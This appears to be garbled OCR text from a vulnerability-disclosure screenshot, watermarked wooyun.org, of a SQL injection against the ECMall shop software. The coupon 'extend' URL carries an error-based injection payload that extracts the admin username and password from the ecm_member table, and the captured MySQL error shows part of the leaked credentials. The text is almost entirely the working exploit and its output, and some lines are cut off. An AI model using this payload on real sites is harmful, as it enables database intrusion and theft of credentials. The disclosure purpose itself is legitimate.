 http:// /index.php?app=coupon&act=extend&id=1/**/and/**/(select/**/user_name/**/from/**/ecm_member/**/where/**/user_id
/**/concat(user_name,password)/**/from/**/ecm_member/**/limit/**/0,1))a/**/from/**/information_schema.tables/**/group/**/by/**/a)b)#
Enable Post data Enable Referrer
user_name=test
您好,test [退出]
ECMall
搜索商品
MySQL Error[1062]: Duplicate entry
'1adminb9 3d0e' for key 1
MySQL Query:SELECT use_times,coupon.coupon_id FROM
ecm_coupon coupon WHERE store_id = 2 AND coupon_id = 1/**
/**/(select/**/user_name/**/from/**/ecm_member/**/where
/**/user_id=1/**/union/**/select/**/1/**/from/**/(select
/**/count(*),concat(floor(rand(0)*2),(select
/**/concat(user_name,password)/**/from/**/ecm_member/**/lim
www.wooyun.org